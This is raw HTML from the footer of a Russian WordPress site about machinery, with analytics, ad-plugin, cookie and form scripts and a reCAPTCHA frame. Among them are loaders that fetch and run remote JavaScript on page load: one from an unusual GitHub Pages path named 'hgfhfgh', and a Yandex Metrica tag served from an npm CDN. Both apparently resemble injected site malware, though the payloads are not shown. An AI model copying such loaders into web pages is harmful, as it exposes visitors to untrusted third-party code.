   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "7532"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(390);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
script.src = 'https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js?ver=2.9.8';
document.getElementsByTagName('head')[0].appendChild(script);}, 500)</script><script>fetch('https://spectechzone.com/wp-admin/admin-ajax.php?action=assistcron&nonce=b526b16ec6')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spectechzone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://spectechzone.com/wp-admin/admin-ajax.php","nonce":"02ab3306a2"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spectechzone.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spectechzone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wxFooterLinkOdin" style="z-index: 99999;  position: relative;"></div> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J41Wf2LHooZXcoal9SRGsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769341215365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>